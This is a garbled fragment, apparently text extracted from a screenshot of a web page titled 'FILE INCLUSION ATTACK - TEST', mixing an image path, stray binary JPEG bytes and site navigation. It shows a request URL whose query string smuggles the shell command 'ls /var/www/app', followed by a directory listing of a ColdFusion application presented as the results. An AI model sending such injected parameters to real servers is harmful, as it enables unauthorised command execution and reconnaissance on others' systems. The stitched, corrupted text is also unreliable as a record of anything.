 /?previewid=98A1AB44-AB0E-4707-A2C95DD7E9857DD0&cmd=ls /var/www/app
CONNECT
cmd=ls /var/www/app
LOGO WAS HERE
Sea
About News Development
Home / News / Articles / Article
FILE INCLUSION ATTACK - TEST
����JFIF���ExifMM*JR(;ZApplication.cfc flatwall admin app config default deployedversion.txt healthcheck
index.cfm log plugins requirements robots.txt sandbox solr tmp web.config
RESULTS